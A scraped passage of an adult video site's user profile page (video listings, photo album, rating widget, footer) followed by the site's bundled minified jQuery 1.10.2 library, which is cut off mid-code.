</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/38961_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Ebony-Chick-Sloppy"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">01:50</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Ebony-Chick-Sloppy" title="Ebony Chick Sloppy">Ebony Chick Sloppy</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/KY_Freak239">KY_Freak239</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/38089_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Perfect-Ass-Perfect-Reason"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">00:02</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Perfect-Ass-Perfect-Reason" title="Perfect Ass ... Perfect Reason">Perfect Ass ... Perfect Reason</a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/KY_Freak239">KY_Freak239</a></div>
	</div>
</div><div class="sys_file_search_unit bx_videos_search_unit">
    <div class="sys_file_search_pic" style="background-image: url('/flash/modules/video/files/37270_small.jpg'); background-size:140px auto;">
		<a href="http://www.peepmyporn.com/m/videos/view/Cream-all-over"><img src="http://www.peepmyporn.com/templates/base/images/icons/spacer.gif"></a>
	<div class="bx_videos_search_size">02:55</div>
</div>    <div class="sys_file_search_info">
        <div class="sys_file_search_title"><a href="http://www.peepmyporn.com/m/videos/view/Cream-all-over" title="Cream all over ">Cream all over </a></div>
        <div class="sys_file_search_from"><a href="http://www.peepmyporn.com/KY_Freak239">KY_Freak239</a></div>
	</div>
</div><div style="clear:both;"></div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_361"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">My Photos</div><div id="dbTopMenu361" class="dbTopMenu">
    <div class="dbTmLeft bx-def-padding-sec-right">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollLeftAuto('dbTmContent361', true)" onmouseout="javascript:moveScrollLeftAuto('dbTmContent361', false)">&#8249;</a>
    </div>
    <div class="dbTmCenter">
        <div id="dbTmContent361" class="dbTmContent">
        	<table class="dbTmCntLine">
        		<tr>
		            
            	</tr>
            </table>
        </div>
    </div>
    <div class="dbTmRight bx-def-padding-sec-left">
        <a href="javascript:void(0)" onmouseover="javascript:moveScrollRightAuto('dbTmContent361', true)" onmouseout="javascript:moveScrollRightAuto('dbTmContent361', false)">&#8250;</a>
    </div>
    <div class="clear_both">&nbsp;</div>
    <script type="text/javascript" language="javascript">
        $('#dbTopMenu361').addClass('dbTopMenuHidden').parents('.disignBoxFirst').ready(function() {
            dbTopMenuLoad('361');
        });
    </script>
</div>

        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="dbContent bx-def-bc-margin"><div class="sys_album_unit bx_photos_album_unit bx-def-margin-sec-top-auto">
    
    <div class="sys_album" onclick="window.location = 'https://www.peepmyporn.com/m/photos/browse/album/KY-Freak239-s-photos/owner/KY_Freak239';">
        <div class="sys_album_cnt">
            
                
                    <div class="sys_album_item" style="background-image: url('https://www.peepmyporn.com/m/photos/get_image/thumb/143679cf5ce93ebb8d9d259c16d95970.jpg');">
                        <img src="https://www.peepmyporn.com/templates/tmpl_tmd028_new/images/spacer.gif"/> 
                    </div>
                
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
                
                
                    <div class="sys_album_item_empty">&nbsp;</div>
                
            
        </div>
    </div>
    <div class="sys_album_info bx-def-padding-sec">
        <div class="sys_album_title">
            <a href="https://www.peepmyporn.com/m/photos/browse/album/KY-Freak239-s-photos/owner/KY_Freak239" title="KY_Freak239's photos">KY_Freak239's photos</a>
        </div>
        <div class="sys_album_from bx-def-font-grayed">1 Photos By <a href="https://www.peepmyporn.com/KY_Freak239">KY_Freak239</a></div>
    </div>
</div></div></div>
    
</div></div><div class="page_block_container bx-def-margin-sec-leftright" id="page_block_275"><div class="disignBoxFirst bx-def-margin-top bx-def-border">
	<div class="boxFirstHeader bx-def-bh-margin">
        <div class="dbTitle">rate profile</div>
        <div class="clear_both"></div>
    </div>
	<div class="boxContent"><div class="bx-def-bc-margin"><div class="votes_big" id="profilebig"><script language="javascript">
    var oVotingprofilebig = new BxDolVoting('https://www.peepmyporn.com/', 'profile', '298912', 'profilebig', 'profilebigSlider', 18, 5);
</script><div class="votes_gray_big" style="width:90px;"><div class="votes_buttons"><a href="javascript:1;void(0);" onmouseover="oVotingprofilebig.over(1);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(1)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:2;void(0);" onmouseover="oVotingprofilebig.over(2);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(2)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:3;void(0);" onmouseover="oVotingprofilebig.over(3);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(3)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:4;void(0);" onmouseover="oVotingprofilebig.over(4);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(4)"><i class="votes_button_big sys-icon">&#61446;</i></a><a href="javascript:5;void(0);" onmouseover="oVotingprofilebig.over(5);" onmouseout="oVotingprofilebig.out();" onclick="oVotingprofilebig.vote(5)"><i class="votes_button_big sys-icon">&#61446;</i></a></div><div class="votes_gray_big" style="width:90px;"><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i><i class="votes_button_big sys-icon star-empty"></i></div><div id="profilebigSlider" class="votes_active_big" style="width:90px;"><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i><i class="votes_button_big sys-icon star"></i></div></div><b>1 votes</b><div class="clear_both"></div></div></div></div>
    
</div></div></div>
		<div class="clear_both"></div>
	</div>
        		

                <div class="clear_both"></div>

            </div>

        </div>

		

		<!-- end of body -->

	</div>

    

	<div class="sys_copyright bx-def-margin-top" style="width: 1140px">

        <div class="sys_cr_wrapper bx-def-margin-sec-leftright bx-def-border">

            <div class="sys_cr bx-def-margin-leftright">

                

        		<div class="bottomLinks bx-def-margin-sec-right">
    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="about_us.php"  >About Us</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="privacy.php"  >Privacy</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="terms_of_use.php"  >Terms</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="return launchTellFriend();" >Invite a Friend</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="contact.php"  target="_blank">Contact Us</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="addBookmark(); return false;" >Bookmark</a>
    </span>

    <span class="bx-def-margin-sec-left">
        <a class="bottom_links_block" href="javascript:void(0)" onclick="javascript:showPopupTemplate()" >Design (tmd028_new)</a>
    </span>
<div id="sys-bm-switcher-template">
    <div class="popup_form_wrapper">
    	<div class="container">

    			<div class="disignBoxFirst bx-def-border">
                	<div class="boxFirstHeader bx-def-bh-margin">
                        <div class="dbTitle">Select Design</div>
                        <div class="dbTopMenu">
                              
                            <div class="dbClose">
                                <a href="javascript:void(0)" onclick="javascript:$('#sys-bm-switcher-template').dolPopupHide({});"><i class="sys-icon remove"></i></a>
                            </div>
                        </div>
                        <div class="clear_both"></div>
                	</div>
                	<div class="boxContent">
                        <div class="sys-bm-sub-items bx-def-bc-margin">
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto ">
            
            <a href="/profile.php?ID=KY_Freak239&skin=uni" >UNI</a>
        </div>
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto ">
            
            <a href="/profile.php?ID=KY_Freak239&skin=alt" >ALT</a>
        </div>
    
        <div class="sys-bm-sub-item bx-def-margin-sec-top-auto sys-bm-sub-item-selected">
            
            <a href="/profile.php?ID=KY_Freak239&skin=tmd028_new" >TMDHosting028_dol71</a>
        </div>
    
    <script type="text/javascript">
        function showPopupTemplate() {
        	$('#sys-bm-switcher-template').dolPopup({
                fog: {color: '#fff', opacity: .7}
            });
        	return false;
        }
    </script>
</div>
                    </div>                	
                </div>

        </div>
    </div>
</div>
</div>

        		&copy; 2013 PeepMyPorn.com

        		

        		<div class="clear_both"></div>

            </div>

        </div>

	</div>

    

    

	   
    </body>
</html>



--- FILE ---
content_type: text/javascript
request_url: https://www.peepmyporn.com/gzip_loader.php?file=bx_templ_js_116f1737bbbdcd2c18be2b7246e2cf45.js
body_size: 79039
content:

/*--- BEGIN: /home/peepmyporn/domains/peepmyporn.com/public_html/plugins/jquery/jquery.js---*/
/*! jQuery v1.10.2 | (c) 2005, 2013 jQuery Foundation, Inc. | jquery.org/license
//@ sourceMappingURL=jquery-1.10.2.min.map
*/
(function(e,t){var n,r,i=typeof t,o=e.location,a=e.document,s=a.documentElement,l=e.jQuery,u=e.$,c={},p=[],f="1.10.2",d=p.concat,h=p.push,g=p.slice,m=p.indexOf,y=c.toString,v=c.hasOwnProperty,b=f.trim,x=function(e,t){return new x.fn.init(e,t,r)},w=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,T=/\S+/g,C=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,N=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/,k=/^<(\w+)\s*\/?>(?:<\/\1>|)$/,E=/^[\],:{}\s]*$/,S=/(?:^|:|,)(?:\s*\[)+/g,A=/\\(?:["\\\/bfnrt]|u[\da-fA-F]{4})/g,j=/"[^"\\\r\n]*"|true|false|null|-?(?:\d+\.|)\d+(?:[eE][+-]?\d+|)/g,D=/^-ms-/,L=/-([\da-z])/gi,H=function(e,t){return t.toUpperCase()},q=function(e){(a.addEventListener||"load"===e.type||"complete"===a.readyState)&&(_(),x.ready())},_=function(){a.addEventListener?(a.removeEventListener("DOMContentLoaded",q,!1),e.removeEventListener("load",q,!1)):(a.detachEvent("onreadystatechange",q),e.detachEvent("onload",q))};x.fn=x.prototype={jquery:f,constructor:x,init:function(e,n,r){var i,o;if(!e)return this;if("string"==typeof e){if(i="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:N.exec(e),!i||!i[1]&&n)return!n||n.jquery?(n||r).find(e):this.constructor(n).find(e);if(i[1]){if(n=n instanceof x?n[0]:n,x.merge(this,x.parseHTML(i[1],n&&n.nodeType?n.ownerDocument||n:a,!0)),k.test(i[1])&&x.isPlainObject(n))for(i in n)x.isFunction(this[i])?this[i](n[i]):this.attr(i,n[i]);return this}if(o=a.getElementById(i[2]),o&&o.parentNode){if(o.id!==i[2])return r.find(e);this.length=1,this[0]=o}return this.context=a,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):x.isFunction(e)?r.ready(e):(e.selector!==t&&(this.selector=e.selector,this.context=e.context),x.makeArray(e,this))},selector:"",length:0,toArray:function(){return g.call(this)},get:function(e){return null==e?this.toArray():0>e?this[this.length+e]:this[e]},pushStack:function(e){var t=x.merge(this.constructor(),e);return t.prevObject=this,t.context=this.context,t},each:function(e,t){return x.each(this,e,t)},ready:function(e){return x.ready.promise().done(e),this},slice:function(){return this.pushStack(g.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,n=+e+(0>e?t:0);return this.pushStack(n>=0&&t>n?[this[n]]:[])},map:function(e){return this.pushStack(x.map(this,function(t,n){return e.call(t,n,t)}))},end:function(){return this.prevObject||this.constructor(null)},push:h,sort:[].sort,splice:[].splice},x.fn.init.prototype=x.fn,x.extend=x.fn.extend=function(){var e,n,r,i,o,a,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[1]||{},l=2),"object"==typeof s||x.isFunction(s)||(s={}),u===l&&(s=this,--l);u>l;l++)if(null!=(o=arguments[l]))for(i in o)e=s[i],r=o[i],s!==r&&(c&&r&&(x.isPlainObject(r)||(n=x.isArray(r)))?(n?(n=!1,a=e&&x.isArray(e)?e:[]):a=e&&x.isPlainObject(e)?e:{},s[i]=x.extend(c,a,r)):r!==t&&(s[i]=r));return s},x.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),noConflict:function(t){return e.$===x&&(e.$=u),t&&e.jQuery===x&&(e.jQuery=l),x},isReady:!1,readyWait:1,holdReady:function(e){e?x.readyWait++:x.ready(!0)},ready:function(e){if(e===!0?!--x.readyWait:!x.isReady){if(!a.body)return setTimeout(x.ready);x.isReady=!0,e!==!0&&--x.readyWait>0||(n.resolveWith(a,[x]),x.fn.trigger&&x(a).trigger("ready").off("ready"))}},isFunction:function(e){return"function"===x.type(e)},isArray:Array.isArray||function(e){return"array"===x.type(e)},isWindow:function(e){return null!=e&&e==e.window},isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?c[y.call(e)]||"object":typeof e},isPlainObject:function(e){var n;if(!e||"object"!==x.type(e)||e.nodeType||x.isWindow(e))return!1;try{if(e.constructor&&!v.call(e,"constructor")&&!v.call(e.constructor.prototype,"isPrototypeOf"))return!1}catch(r){return!1}if(x.support.ownLast)for(n in e)return v.call(e,n);for(n in e);return n===t||v.call(e,n)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},error:function(e){throw Error(e)},parseHTML:function(e,t,n){if(!e||"string"!=typeof e)return null;"boolean"==typeof t&&(n=t,t=!1),t=t||a;var r=k.exec(e),i=!n&&[];return r?[t.createElement(r[1])]:(r=x.buildFragment([e],t,i),i&&x(i).remove(),x.merge([],r.childNodes))},parseJSON:function(n){return e.JSON&&e.JSON.parse?e.JSON.parse(n):null===n?n:"string"==typeof n&&(n=x.trim(n),n&&E.test(n.replace(A,"@").replace(j,"]").replace(S,"")))?Function("return "+n)():(x.error("Invalid JSON: "+n),t)},parseXML:function(n){var r,i;if(!n||"string"!=typeof n)return null;try{e.DOMParser?(i=new DOMParser,r=i.parseFromString(n,"text/xml")):(r=new ActiveXObject("Microsoft.XMLDOM"),r.async="false",r.loadXML(n))}catch(o){r=t}return r&&r.documentElement&&!r.getElementsByTagName("parsererror").length||x.error("Invalid XML: "+n),r},noop:function(){},globalEval:function(t){t&&x.trim(t)&&(e.execScript||function(t){e.eval.call(e,t)})(t)},camelCase:function(e){return e.replace(D,"ms-").replace(L,H)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t,n){var r,i=0,o=e.length,a=M(e);if(n){if(a){for(;o>i;i++)if(r=t.apply(e[i],n),r===!1)break}else for(i in e)if(r=t.apply(e[i],n),r===!1)break}else if(a){for(;o>i;i++)if(r=t.call(e[i],i,e[i]),r===!1)break}else for(i in e)if(r=t.call(e[i],i,e[i]),r===!1)break;return e},trim:b&&!b.call("\ufeff\u00a0")?function(e){return null==e?"":b.call(e)}:function(e){return null==e?"":(e+"").replace(C,"")},makeArray:function(e,t){var n=t||[];return null!=e&&(M(Object(e))?x.merge(n,"string"==typeof e?[e]:e):h.call(n,e)),n},inArray:function(e,t,n){var r;if(t){if(m)return m.call(t,e,n);for(r=t.length,n=n?0>n?Math.max(0,r+n):n:0;r>n;n++)if(n in t&&t[n]===e)return n}return-1},merge:function(e,n){var r=n.length,i=e.length,o=0;if("number"==typeof r)for(;r>o;o++)e[i++]=n[o];else while(n[o]!==t)e[i++]=n[o++];return e.length=i,e},grep:function(e,t,n){var r,i=[],o=0,a=e.length;for(n=!!n;a>o;o++)r=!!t(e[o],o),n!==r&&i.push(e[o]);return i},map:function(e,t,n){var r,i=0,o=e.length,a=M(e),s=[];if(a)for(;o>i;i++)r=t(e[i],i,n),null!=r&&(s[s.length]=r);else for(i in e)r=t(e[i],i,n),null!=r&&(s[s.length]=r);return d.apply([],s)},guid:1,proxy:function(e,n){var r,i,o;return"string"==typeof n&&(o=e[n],n=e,e=o),x.isFunction(e)?(r=g.call(arguments,2),i=function(){return e.apply(n||this,r.concat(g.call(arguments)))},i.guid=e.guid=e.guid||x.guid++,i):t},access:function(e,n,r,i,o,a,s){var l=0,u=e.length,c=null==r;if("object"===x.type(r)){o=!0;for(l in r)x.access(e,n,l,r[l],!0,a,s)}else if(i!==t&&(o=!0,x.isFunction(i)||(s=!0),c&&(s?(n.call(e,i),n=null):(c=n,n=function(e,t,n){return c.call(x(e),n)})),n))for(;u>l;l++)n(e[l],r,s?i:i.call(e[l],l,n(e[l],r)));return o?e:c?n.call(e):u?n(e[0],r):a},now:function(){return(new Date).getTime()},swap:function(e,t,n,r){var i,o,a={};for(o in t)a[o]=e.style[o],e.style[o]=t[o];i=n.apply(e,r||[]);for(o in t)e.style[o]=a[o];return i}}),x.ready.promise=function(t){if(!n)if(n=x.Deferred(),"complete"===a.readyState)setTimeout(x.ready);else if(a.addEventListener)a.addEventListener("DOMContentLoaded",q,!1),e.addEventListener("load",q,!1);else{a.attachEvent("onreadystatechange",q),e.attachEvent("onload",q);var r=!1;try{r=null==e.frameElement&&a.documentElement}catch(i){}r&&r.doScroll&&function o(){if(!x.isReady){try{r.doScroll("left")}catch(e){return setTimeout(o,50)}_(),x.ready()}}()}return n.promise(t)},x.each("Boolean Number String Function Array Date RegExp Object Error".split(" "),function(e,t){c["[object "+t+"]"]=t.toLowerCase()});function M(e){var t=e.length,n=x.type(e);return x.isWindow(e)?!1:1===e.nodeType&&t?!0:"array"===n||"function"!==n&&(0===t||"number"==typeof t&&t>0&&t-1 in e)}r=x(a),function(e,t){var n,r,i,o,a,s,l,u,c,p,f,d,h,g,m,y,v,b="sizzle"+-new Date,w=e.document,T=0,C=0,N=st(),k=st(),E=st(),S=!1,A=function(e,t){return e===t?(S=!0,0):0},j=typeof t,D=1<<31,L={}.hasOwnProperty,H=[],q=H.pop,_=H.push,M=H.push,O=H.slice,F=H.indexOf||function(e){var t=0,n=this.length;for(;n>t;t++)if(this[t]===e)return t;return-1},B="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",P="[\\x20\\t\\r\\n\\f]",R="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",W=R.replace("w","w#"),$="\\["+P+"*("+R+")"+P+"*(?:([*^$|!~]?=)"+P+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+W+")|)|)"+P+"*\\]",I=":("+R+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+$.replace(3,8)+")*)|.*)\\)|)",z=RegExp("^"+P+"+|((?:^|[^\\\\])(?:\\\\.)*)"+P+"+$","g"),X=RegExp("^"+P+"*,"+P+"*"),U=RegExp("^"+P+"*([>+~]|"+P+")"+P+"*"),V=RegExp(P+"*[+~]"),Y=RegExp("="+P+"*([^\\]'\"]*)"+P+"*\\]","g"),J=RegExp(I),G=RegExp("^"+W+"$"),Q={ID:RegExp("^#("+R+")"),CLASS:RegExp("^\\.("+R+")"),TAG:RegExp("^("+R.replace("w","w*")+")"),ATTR:RegExp("^"+$),PSEUDO:RegExp("^"+I),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+P+"*(even|odd|(([+-]|)(\\d*)n|)"+P+"*(?:([+-]|)"+P+"*(\\d+)|))"+P+"*\\)|)","i"),bool:RegExp("^(?:"+B+")$","i"),needsContext:RegExp("^"+P+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+P+"*((?:-\\d)?\\d*)"+P+"*\\)|)(?=[^-]|$)","i")},K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,et=/^(?:input|select|textarea|button)$/i,tt=/^h\d$/i,nt=/'|\\/g,rt=RegExp("\\\\([\\da-f]{1,6}"+P+"?|("+P+")|.)","ig"),it=function(e,t,n){var r="0x"+t-65536;return r!==r||n?t:0>r?String.fromCharCode(r+65536):String.fromCharCode(55296|r>>10,56320|1023&r)};try{M.apply(H=O.call(w.childNodes),w.childNodes),H[w.childNodes.length].nodeType}catch(ot){M={apply:H.length?function(e,t){_.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function at(e,t,n,i){var o,a,s,l,u,c,d,m,y,x;if((t?t.ownerDocument||t:w)!==f&&p(t),t=t||f,n=n||[],!e||"string"!=typeof e)return n;if(1!==(l=t.nodeType)&&9!==l)return[];if(h&&!i){if(o=Z.exec(e))if(s=o[1]){if(9===l){if(a=t.getElementById(s),!a||!a.parentNode)return n;if(a.id===s)return n.push(a),n}else if(t.ownerDocument&&(a=t.ownerDocument.getElementById(s))&&v(t,a)&&a.id===s)return n.push(a),n}else{if(o[2])return M.apply(n,t.getElementsByTagName(e)),n;if((s=o[3])&&r.getElementsByClassName&&t.getElementsByClassName)return M.apply(n,t.getElementsByClassName(s)),n}if(r.qsa&&(!g||!g.test(e))){if(m=d=b,y=t,x=9===l&&e,1===l&&"object"!==t.nodeName.toLowerCase()){c=mt(e),(d=t.getAttribute("id"))?m=d.replace(nt,"\\$&"):t.setAttribute("id",m),m="[id='"+m+"'] ",u=c.length;while(u--)c[u]=m+yt(c[u]);y=V.test(e)&&t.parentNode||t,x=c.join(",")}if(x)try{return M.apply(n,y.querySelectorAll(x)),n}catch(T){}finally{d||t.removeAttribute("id")}}}return kt(e.replace(z,"$1"),t,n,i)}function st(){var e=[];function t(n,r){return e.push(n+=" ")>o.cacheLength&&delete t[e.shift()],t[n]=r}return t}function lt(e){return e[b]=!0,e}function ut(e){var t=f.createElement("div");try{return!!e(t)}catch(n){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function ct(e,t){var n=e.split("|"),r=e.length;while(r--)o.attrHandle[n[r]]=t}function pt(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||D)-(~e.sourceIndex||D);if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function ft(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function dt(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function ht(e){return lt(function(t){return t=+t,lt(function(n,r){var i,o=e([],n.length,t),a=o.length;while(a--)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}s=at.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},r=at.support={},p=at.setDocument=function(e){var n=e?e.ownerDocument||e:w,i=n.defaultView;return n!==f&&9===n.nodeType&&n.documentElement?(f=n,d=n.documentElement,h=!s(n),i&&i.attachEvent&&i!==i.top&&i.attachEvent("onbeforeunload",function(){p()}),r.attributes=ut(function(e){return e.className="i",!e.getAttribute("className")}),r.getElementsByTagName=ut(function(e){return e.appendChild(n.createComment("")),!e.getElementsByTagName("*").length}),r.getElementsByClassName=ut(function(e){return e.innerHTML="<div class='a'></div><div class='a i'></div>",e.firstChild.className="i",2===e.getElementsByClassName("i").length}),r.getById=ut(function(e){return d.appendChild(e).id=b,!n.getElementsByName||!n.getElementsByName(b).length}),r.getById?(o.find.ID=function(e,t){if(typeof t.getElementById!==j&&h){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){return e.getAttribute("id")===t}}):(delete o.find.ID,o.filter.ID=function(e){var t=e.replace(rt,it);return function(e){var n=typeof e.getAttributeNode!==j&&e.getAttributeNode("id");return n&&n.value===t}}),o.find.TAG=r.getElementsByTagName?function(e,n){return typeof n.getElementsByTagName!==j?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},o.find.CLASS=r.getElementsByClassName&&function(e,n){return typeof n.getElementsByClassName!==j&&h?n.getElementsByClassName(e):t},m=[],g=[],(r.qsa=K.test(n.querySelectorAll))&&(ut(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||g.push("\\["+P+"*(?:value|"+B+")"),e.querySelectorAll(":checked").length||g.push(":checked")}),ut(function(e){var t=n.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("t",""),e.querySelectorAll("[t^='']").length&&g.push("[*^$]="+P+"*(?:''|\"\")"),e.querySelectorAll(":enabled").length||g.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),g.push(",.*:")})),(r.matchesSelector=K.test(y=d.webkitMatchesSelector||d.mozMatchesSelector||d.oMatchesSelector||d.msMatchesSelector))&&ut(function(e){r.disconnectedMatch=y.call(e,"div"),y.call(e,"[s!='']:x"),m.push("!=",I)}),g=g.length&&RegExp(g.join("|")),m=m.length&&RegExp(m.join("|")),v=K.test(d.contains)||d.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},A=d.compareDocumentPosition?function(e,t){if(e===t)return S=!0,0;var i=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t);return i?1&i||!r.sortDetached&&t.compareDocumentPosition(e)===i?e===n||v(w,e)?-1:t===n||v(w,t)?1:c?F.call(c,e)-F.call(c,t):0:4&i?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var r,i=0,o=e.parentNode,a=t.parentNode,s=[e],l=[t];if(e===t)return S=!0,0;if(!o||!a)return e===n?-1:t===n?1:o?-1:a?1:c?F.call(c,e)-F.call(c,t):0;if(o===a)return pt(e,t);r=e;while(r=r.parentNode)s.unshift(r);r=t;while(r=r.parentNode)l.unshift(r);while(s[i]===l[i])i++;return i?pt(s[i],l[i]):s[i]===w?-1:l[i]===w?1:0},n):f},at.matches=function(e,t){return at(e,null,null,t)},at.matchesSelector=function(e,t){if((e.ownerDocument||e)!==f&&p(e),t=t.replace(Y,"='$1']"),!(!r.matchesSelector||!h||m&&m.test(t)||g&&g.test(t)))try{var n=y.call(e,t);if(n||r.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(i){}return at(t,f,null,[e]).length>0},at.contains=function(e,t){return(e.ownerDocument||e)!==f&&p(e),v(e,t)},at.attr=function(e,n){(e.ownerDocument||e)!==f&&p(e);var i=o.attrHandle[n.toLowerCase()],a=i&&L.call(o.attrHandle,n.toLowerCase())?i(e,n,!h):t;return a===t?r.attributes||!h?e.getAttribute(n):(a=e.getAttributeNode(n))&&a.specified?a.value:null:a},at.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},at.uniqueSort=function(e){var t,n=[],i=0,o=0;if(S=!r.detectDuplicates,c=!r.sortStable&&e.slice(0),e.sort(A),S){while(t=e[o++])t===e[o]&&(i=n.push(o));while(i--)e.splice(n[i],1)}return e},a=at.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=a(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=a(t);return n},o=at.selectors={cacheLength:50,createPseudo:lt,match:Q,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(rt,it),e[3]=(e[4]||e[5]||"").replace(rt,it),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return 